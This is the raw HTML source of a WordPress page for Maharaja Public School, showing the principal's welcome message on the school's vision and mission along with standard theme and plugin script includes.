<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"3fa57442e9","ajax_url":"https://maharajapublicschoolbela.com/wp-admin/admin-ajax.php","plugin_url":"https://maharajapublicschoolbela.com/wp-content/plugins/photo-gallery/booster","href":"https://maharajapublicschoolbela.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"3fa57442e9","ajax_url":"https://maharajapublicschoolbela.com/wp-admin/admin-ajax.php","plugin_url":"https://maharajapublicschoolbela.com/wp-content/plugins/photo-gallery/booster","href":"https://maharajapublicschoolbela.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://maharajapublicschoolbela.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.30" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-content/plugins/team-builder/assets/js/owl.carousel.min.js?ver=6.9" id="wpsm_team_b_owl_carousel_min_js-js"></script>
<link rel="https://api.w.org/" href="https://maharajapublicschoolbela.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maharajapublicschoolbela.com/wp-json/wp/v2/pages/411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maharajapublicschoolbela.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://maharajapublicschoolbela.com/?p=411' />
<style type="text/css" media="screen"></style><meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e3fcfa; }
</style>
	<link rel="icon" href="https://maharajapublicschoolbela.com/wp-content/uploads/2021/08/cropped-82056785_106403250898922_4454231155851395072_n-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maharajapublicschoolbela.com/wp-content/uploads/2021/08/cropped-82056785_106403250898922_4454231155851395072_n-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maharajapublicschoolbela.com/wp-content/uploads/2021/08/cropped-82056785_106403250898922_4454231155851395072_n-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://maharajapublicschoolbela.com/wp-content/uploads/2021/08/cropped-82056785_106403250898922_4454231155851395072_n-1-270x270.png" />
<!-- Gutentor Dynamic CSS -->
<style type="text/css" id='gutentor-dynamic-css'>
@media only screen and (min-width:992px){.col-gm9f5451{flex-basis:53.46%;max-width:53.46%}}@media only screen and (min-width:992px){.col-gm888f5a{flex-basis:46.54%;max-width:46.54%}}
</style>		<style type="text/css" id="wp-custom-css">
			#primary-menu { font-family:Times New Roman; font-size:15px; font-weight:bold; 
}

.has-fixed-layout {border: 4px solid}

.wp-block-table {font-size: 16px}

.wp-block-table td {background-color: #ecf4f9}


.fa-bars {color: black}		</style>
		
	<link rel='stylesheet' id='wp-components-css' href='https://maharajapublicschoolbela.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://maharajapublicschoolbela.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://maharajapublicschoolbela.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://maharajapublicschoolbela.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://maharajapublicschoolbela.com/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://maharajapublicschoolbela.com/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://maharajapublicschoolbela.com/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.3.8' type='text/css' media='all' />
</head>
<body class="wp-singular page-template-default page page-id-411 custom-background wp-custom-logo wp-theme-education-base gutentor-active acme-animate no-sidebar at-sticky-header group-blog elementor-default elementor-kit-220">

        <div class="site" id="page">
                <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <div class='education-base-main-header-wrapper'>            <div class="top-header normal">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 text-left">
                            <span class='top-phone'><i class='fa fa-phone'></i>+91-8718810201</span><a class='top-email' href='mailto:founder@mpsrewa.com'><i class='fa fa-envelope-o'></i>founder@mpsrewa.com</a>                        </div>
                        <div class="col-sm-6 text-right">
                                    <ul class="socials init-animate">
                            <li class="facebook">
                    <a href="https://www.facebook.com/mpsbela" title="Facebook"  target="_blank"><i class="fa fa-facebook"></i></a>
                </li>
                            <li class="twitter">
                    <a href="https://www.twitter.com/publicschool/" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a>
                </li>
                            <li class="youtube">
                    <a href="http://www.youtube.com/c/maharajapublicschool" title="Youtube" target="_blank"><i class="fa fa-youtube"></i></a>
                </li>
                    </ul>
                                        <a class="read-more" href="https://maharajapublicschoolbela.com/online-admission">Online Admission</a>
                                                        </div>
                    </div>
                </div>
            </div>
                    <div class="navbar at-navbar  education-base-sticky" id="navbar" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                    <a href="https://maharajapublicschoolbela.com/" class="custom-logo-link" rel="home"><img width="500" height="121" src="https://maharajapublicschoolbela.com/wp-content/uploads/2022/11/cropped-New-Logo.png" class="custom-logo" alt="Best CBSE school in Rewa Satna" decoding="async" /></a>                </div>
                <div class="main-navigation navbar-collapse collapse">
                    <div class="menu-inner-page-container"><ul id="primary-menu" class="nav navbar-nav navbar-right acme-normal-page"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="https://maharajapublicschoolbela.com/">Home</a></li>
<li id="menu-item-2183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2183"><a href="https://maharajapublicschoolbela.com/social-media-updates">Daily Activity Updates</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-567"><a href="#">Our School</a>
<ul class="sub-menu">
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://maharajapublicschoolbela.com/about-us/">About US</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://maharajapublicschoolbela.com/vision-mission/">Vision &#038; Mission</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://maharajapublicschoolbela.com/chairmans-desk/">Chairman’s Desk</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://maharajapublicschoolbela.com/co-chairpersons_desk/">Co-chairperson’s Desk</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://maharajapublicschoolbela.com/directors-desk/">Director’s Desk</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-411 current_page_item menu-item-447"><a href="https://maharajapublicschoolbela.com/principals-desk/" aria-current="page">Principal’s Desk</a></li>
	<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244"><a href="https://maharajapublicschoolbela.com/vice-principal/">Vice Principal&#8217;s Desk</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://maharajapublicschoolbela.com/our-faculty/">Our Team</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://maharajapublicschoolbela.com/location/">Location</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://maharajapublicschoolbela.com/smc/">SMC</a></li>
</ul>
</li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://maharajapublicschoolbela.com/mandatory-public-disclosure/">Mandatory Public Disclosure</a></li>
<li id="menu-item-2388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2388"><a href="https://maharajapublicschoolbela.com/book-list-2025-26/">Book List 2025 &#8211; 26</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-569"><a href="#">Facilities</a>
<ul class="sub-menu">
	<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://maharajapublicschoolbela.com/co-curricular-activities/">Co-curricular Activities</a></li>
	<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://maharajapublicschoolbela.com/hostel/">Hostel</a></li>
	<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://maharajapublicschoolbela.com/transport/">Transport</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://maharajapublicschoolbela.com/games-sports/">Games &#038; Sports</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://maharajapublicschoolbela.com/ro-water-campus/">RO Water Campus</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://maharajapublicschoolbela.com/cctv-campus/">CCTV Campus</a></li>
</ul>
</li>
<li id="menu-item-566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-566"><a href="#">Academics</a>
<ul class="sub-menu">
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://maharajapublicschoolbela.com/subject-combination/">Subject Combination</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://maharajapublicschoolbela.com/book-list/">Book List</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://maharajapublicschoolbela.com/cbse-curriculum/">CBSE Curriculum</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://maharajapublicschoolbela.com/enrollment-of-students/">Enrollment of Students</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://maharajapublicschoolbela.com/academic-calendar/">Academic Calendar</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-742"><a href="https://maharajapublicschoolbela.com/wp-content/uploads/2021/09/REPORT-ON-NEP.pdf">National Education Policy</a></li>
</ul>
</li>
<li id="menu-item-570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-570"><a href="#">Admission &#038; Fees</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://maharajapublicschoolbela.com/admission-process/">Admission Process</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://maharajapublicschoolbela.com/feestructure/">Fees Structure</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://maharajapublicschoolbela.com/clothing/">Clothing</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://maharajapublicschoolbela.com/withdrawal/">Withdrawal</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://maharajapublicschoolbela.com/admission-form/">Admission Form</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://maharajapublicschoolbela.com/transfer-certificate/">Transfer Certificate</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-602"><a href="https://maharajapublicschoolbela.com/wp-content/uploads/2025/04/prospectus-2024-MPS-final-print-ex1_compressed.pdf">View Our Prospectus</a></li>
</ul>
</li>
<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-613"><a href="#">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://maharajapublicschoolbela.com/gallery/">School Gallery</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://maharajapublicschoolbela.com/media-gallery/">Media Gallery</a></li>
</ul>
</li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://maharajapublicschoolbela.com/contact/">Contact</a></li>
</ul></div>                </div>
                <!--/.nav-collapse -->
            </div>
        </div>
        </div>	<div class="wrapper inner-main-title">
		<div class="container">
			<header class="entry-header init-animate slideInUp1">
				<h1 class="entry-title">Principal&#8217;s Desk</h1>				<div class='breadcrumbs init-animate slideInUp2'><div id='education-base-breadcrumbs'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://maharajapublicschoolbela.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li class="trail-item trail-end"><span><span>Principal&#8217;s Desk</span></span></li></ul></div></div></div>			</header><!-- .entry-header -->
		</div>
	</div>
	<div id="content" class="site-content container clearfix">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-411" class="init-animate slideInUp1 post-411 page type-page status-publish hentry">
		<!-- .single-feat-->
	<div class="content-wrapper">
		<div class="entry-content">
			
<div class="wp-block-media-text alignwide is-stacked-on-mobile is-vertically-aligned-center" style="grid-template-columns:45% auto"><figure class="wp-block-media-text__media"><img fetchpriority="high" decoding="async" width="426" height="352" src="https://maharajapublicschoolbela.com/wp-content/uploads/2024/07/PRINCIPAL-WEBSITE-THOMAS-PARUA.jpg" alt="" class="wp-image-2208 size-full"/></figure><div class="wp-block-media-text__content">
<h2 class="wp-block-heading"><strong>VISION–WHERE TOGETHER WE THRIVE AND REACH FOR EXCELLENCE</strong></h2>



<p><strong>Welcome to the Maharaja Public School’s website. As you read through the pages of this site, you will learn more about our wonderful students, our School, and get a feel for the vibrancy and strength of our lively school.&nbsp;</strong></p>



<p>This is a school where we are deeply committed to ensuring that every day, each and every student has the attention and care of our professional staff. We work to foster a school environment that is supportive and encouraging for every stakeholder.</p>



<p>At MPS, we want to provide an exemplary educational experience that nurtures an international perspective developed through the British Council via International School Award. Not only do our students demonstrate excellent academic progress and achievement while at MPS, they become grounded in the important qualities of integrity, leadership, adaptability, resilience, and true compassion for others. Additionally, our students are active caretakers of the environment.</p>



<p>We are focused on being a student and learning-centred school that is consistently moving forward in preparing students to be successful as modern global citizens.</p>



<p>The school’s strategic plan, excellent teaching and support staff, parents, and MPS School Board are aligned with and support achieving the school’s vision…MPS: Where Together We Thrive and Reach for Excellence</p>



<p>Our school mission, in essence, identifies our critical focus as MPS enables the development of the skills, knowledge, values and attributes needed for:</p>



<p><br>-Lifelong learning<br>-Community service and<br>-Global citizenship</p>



<p>I encourage you to explore our pages online but most importantly to take the time to visit us on campus. We are looking forward to meeting you.</p>



<h6 class="wp-block-heading has-text-align-right">Thomas Parua</h6>



<h6 class="wp-block-heading has-text-align-right">Principal</h6>



<h6 class="wp-block-heading has-text-align-right">Maharaja Public School</h6>
</div></div>
		</div><!-- .entry-content -->
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-## -->		</main><!-- #main -->
	</div><!-- #primary -->
</div><!-- #content -->
        <div class="clearfix"></div>
        <footer class="site-footer">
                            <div class="container">
                    <div class="bottom">
                        <div id="footer-top">
                            <div class="footer-columns at-fixed-width">
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title"><span>Events</span></h3><div class="line"><span></span></div><div class="menu-events-container"><ul id="menu-events" class="menu"><li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-205"><a href="https://maharajapublicschoolbela.com/independence-day/">Independence Day Celebration</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-206"><a href="https://maharajapublicschoolbela.com/yoga-day/">International Yoga Day</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-207"><a href="https://maharajapublicschoolbela.com/krishna-janmashtami/">Krishna Janmashtami 2021</a></li>
</ul></div></aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title"><span>Admission</span></h3><div class="line"><span></span></div><div class="menu-admission-container"><ul id="menu-admission" class="menu"><li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://maharajapublicschoolbela.com/admission-process/">Admission Process</a></li>
<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="https://maharajapublicschoolbela.com/elementor-2299/">Admission Form 2025 &#8211; 26</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://maharajapublicschoolbela.com/feestructure/">Fee Structure</a></li>
<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://maharajapublicschoolbela.com/transfer-certificate/">Transfer Certificate</a></li>
</ul></div></aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title"><span>Facilities</span></h3><div class="line"><span></span></div><div class="menu-facilities-container"><ul id="menu-facilities" class="menu"><li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://maharajapublicschoolbela.com/hostel/">Hostel</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://maharajapublicschoolbela.com/library/">Library</a></li>
<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://maharajapublicschoolbela.com/swimming-pool/">Swimming Pool</a></li>
</ul></div></aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title"><span>News Room</span></h3><div class="line"><span></span></div><div class="menu-news-room-container"><ul id="menu-news-room" class="menu"><li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://maharajapublicschoolbela.com/national-education-policy/">National Education Policy</a></li>
<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://maharajapublicschoolbela.com/cbse-curriculum/">CBSE curriculum</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://maharajapublicschoolbela.com/category/notice/">Notice &amp; Updates</a></li>
</ul></div></aside>                                    </div>
                                                            </div>
                        </div><!-- #foter-top -->
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-4 init-animate fadeInDown">
                            <div class='text-left'>        <ul class="socials init-animate">
                            <li class="facebook">
                    <a href="https://www.facebook.com/mpsbela" title="Facebook"  target="_blank"><i class="fa fa-facebook"></i></a>
                </li>
                            <li class="twitter">
                    <a href="https://www.twitter.com/publicschool/" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a>
                </li>
                            <li class="youtube">
                    <a href="http://www.youtube.com/c/maharajapublicschool" title="Youtube" target="_blank"><i class="fa fa-youtube"></i></a>
                </li>
                    </ul>
        </div>                        </div>
                        <div class="col-sm-4 init-animate fadeInDown">
                                                            <p class="text-center">
                                                                    </p>
                                                    </div>
                        <div class="col-sm-4 init-animate fadeInDown">
                            <div class="footer-copyright border text-right">
                                <div class="site-info">
                                    Education Base by <a href="http://www.acmethemes.com/" rel="designer">Acme Themes</a>                                </div><!-- .site-info -->
                            </div>
                        </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/education-base/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://maharajapublicschoolbela.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://maharajapublicschoolbela.com/wp-admin/admin-ajax.php";
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1" id="wow-js"></script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://maharajapublicschoolbela.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-content/plugins/gutentor/assets/library/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-content/plugins/so-widgets-bundle/js/carousel.min.js?ver=1.63.3" id="sow-carousel-js"></script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-content/plugins/so-widgets-bundle/widgets/post-carousel/js/script.min.js?ver=1.63.3" id="sow-post-carousel-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://maharajapublicschoolbela.com/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.2.6" id="cffscripts-js"></script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-content/themes/education-base/acmethemes/core/js/skip-link-focus-fix.js?ver=20130115" id="education-base-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-content/themes/education-base/assets/library/bootstrap/js/bootstrap.min.js?ver=3.3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-content/themes/education-base/assets/library/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="jquery-owl-js"></script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-content/themes/education-base/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js-js"></script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-content/themes/education-base/assets/js/education-base-custom.js?ver=1.4.6" id="education-base-custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcDmDkkAAAAAK0PePRIW4itvpJaAsp5a7d47-5L&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcDmDkkAAAAAK0PePRIW4itvpJaAsp5a7d47-5L","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maharajapublicschoolbela.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="gutentor-block-js-extra">
/* <![CDATA[ */
